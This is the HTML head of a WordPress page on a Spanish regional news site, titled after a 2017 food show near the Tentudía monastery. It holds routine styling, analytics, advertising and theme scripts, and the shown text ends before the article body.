

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/
body_size: 33673
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>EL ENTORNO DEL MONASTERIO DE TENTUDÍA ACOGE LA I MUESTRA GASTRO STAR EL 22 DE JULIO | *** Digital de Tentudia **** DTTD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.digitaldetentudia.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed" href="https://news.digitaldetentudia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed de los comentarios" href="https://news.digitaldetentudia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Comentario EL ENTORNO DEL MONASTERIO DE TENTUDÍA ACOGE LA I MUESTRA GASTRO STAR EL 22 DE JULIO del feed" href="https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.digitaldetentudia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2017%2F07%2F04%2Fel-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.digitaldetentudia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2017%2F07%2F04%2Fel-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.digitaldetentudia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-api-plugin/css/style.css?ver=6.9&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A400%7COld+Standard+TT%3A400%7CPT+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/style.css?ver=9.1.0&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/themes/Newspaper/style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?media=1752573353?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php","nonce":"7a63b631e3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11&media=1752573353" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BC151VZBPV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["news.digitaldetentudia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BC151VZBPV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://news.digitaldetentudia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.digitaldetentudia.com/wp-json/wp/v2/posts/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.digitaldetentudia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/" />
<link rel='shortlink' href='https://news.digitaldetentudia.com/?p=116' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '325526729', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/news.digitaldetentudia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/amp/">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7889705537061223&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/news.digitaldetentudia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#84683b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="746143a705";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
